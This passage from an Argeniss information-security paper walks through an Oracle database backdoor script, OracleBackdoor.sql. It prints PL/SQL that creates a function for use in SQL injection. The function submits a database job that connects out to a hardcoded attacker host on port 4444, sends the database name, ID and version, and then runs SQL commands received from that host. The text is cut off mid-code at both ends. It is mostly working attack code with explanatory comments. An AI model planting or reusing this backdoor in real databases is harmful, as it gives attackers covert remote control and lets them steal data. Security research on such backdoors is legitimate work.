Argeniss – Information Security
  COMMIT;
  RETURN '';
END;
OracleBackdoor.sql:
This script creates a function that submits a job that reads commands from the attacker host, executes them and sends the command output back to the attacker.
This is the script contents with comments in green:
Create a function named ins_backdoor that executes as the calling user and is defined as an autonomous transaction. These characteristics are required so this function can then be used in a SQL injection exploit.
CREATE OR REPLACE
FUNCTION ins_backdoor RETURN VARCHAR2 AUTHID CURRENT_USER AS
  PRAGMA AUTONOMOUS_TRANSACTION;
  job_id NUMBER;
BEGIN
Submit a database job using the job functionality in DBMS_JOB. For the TCP/IP communication with the Backdoor Console it uses the UTL_TCP Oracle standard package.
DBMS_JOB.SUBMIT(job_id, 'DECLARE l_cn UTL_TCP.CONNECTION;
  l_ret_val PLS_INTEGER;
  l_sqlstm VARCHAR2(32000);
  l_thecursor INTEGER;
  l_columnvalue VARCHAR2(2000);
  l_status INTEGER;
  l_colcnt NUMBER DEFAULT 0;
  l_desc_t DBMS_SQL.DESC_TAB;
BEGIN
Open a connection to the attacker host where the Backdoor Console is running. In this script it is hardcoded to 192.168.253.1 and the TCP port is 4444. You can change it to any other value.
  l_cn := UTL_TCP.OPEN_CONNECTION(''192.168.253.1'', 4444, 1521);
Get the information about the database and send it over the TCP connection as an XML document.
  SELECT DBID, NAME INTO l_colcnt, l_sqlstm FROM V$DATABASE;
  SELECT banner INTO l_columnvalue FROM V$VERSION WHERE ROWNUM = 1;
  l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''<?xml version="1.0" encoding="utf-8" ?
><IncommingConn xmlns="http://tempuri.org/IncomingBackdoorConn.xsd"
DBType="Oracle" ServerVersion="'' || l_columnvalue || ''" DBName="'' || l_sqlstm
|| ''" DBID="'' || l_colcnt || ''"/>'');
  LOOP
    l_sqlstm := UTL_TCP.GET_LINE(l_cn, TRUE);
    EXIT WHEN UPPER(l_sqlstm) = ''EXIT'';
    BEGIN
      l_thecursor := DBMS_SQL.OPEN_CURSOR;
If the received SQL command is a SELECT it will first get all the column names and send them so the Backdoor Console displays them as the column headers in a grid.
      IF(SUBSTR(LTRIM(UPPER(l_sqlstm)), 1, 7)) = ''SELECT '' THEN
www.argeniss.com -9-